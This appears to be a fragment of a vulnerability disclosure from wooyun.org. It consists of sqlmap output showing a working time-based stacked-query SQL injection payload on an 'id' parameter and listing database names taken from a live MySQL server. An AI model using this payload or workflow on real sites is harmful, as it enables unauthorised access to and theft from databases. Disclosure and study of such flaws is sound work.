 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: id=1;(SELECT * FROM (SELECT(SLEEP(5)))pKQs)#
---
[21:16:30] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:17:17] [INFO] confirming MySQL
[21:17:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:17:28] [INFO] adjusting time delay to 1 second due to good response times
[21:17:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.13b, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[21:17:28] [INFO] fetching database names
[21:17:28] [INFO] fetching number of databases
[21:17:28] [INFO] retrieved: 210
[21:17:34] [INFO] retrieved: information_schema
[21:18:59] [INFO] retrieved: addedservice
[21:19:50] [INFO] retrieved: adodb
[21:20:12] [INFO] retrieved: db_approval_0
www.wooyun.org